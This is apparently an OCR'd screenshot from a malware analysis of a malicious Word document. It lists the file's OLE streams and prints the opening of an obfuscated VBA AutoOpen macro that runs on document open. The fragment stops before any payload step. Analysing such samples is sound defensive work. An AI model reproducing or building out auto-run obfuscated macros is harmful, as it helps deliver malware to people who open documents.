
 10:      1259 'Macros/VBA/__SRP_0'

 11:       106 'Macros/VBA/__SRP_1'

 12:       292 'Macros/VBA/__SRP_2'

 13:       103 'Macros/VBA/__SRP_3'

 14:       592 'Macros/VBA/dir'

 15: M    2444 'Macros/VBA/jovqOBvRlNiVR'

 16:      4096 'WordDocument'
"jovqOBvRlNiVR" contains the
AutoOpen() function and is quite
simple:
Sub AutoOpen()

On Error Resume Next

   MJjaaH = SrzLBh

   TwYpd = CInt(FjzBj / ZzUKNO * 22030 - hQFS
   uSrnF = 6

   wMYIzu = "" + MvMVUIGZN + RzzzQipROnucPw +
            hQqafY + tSJJEbjfzB + izvaAvGAmP 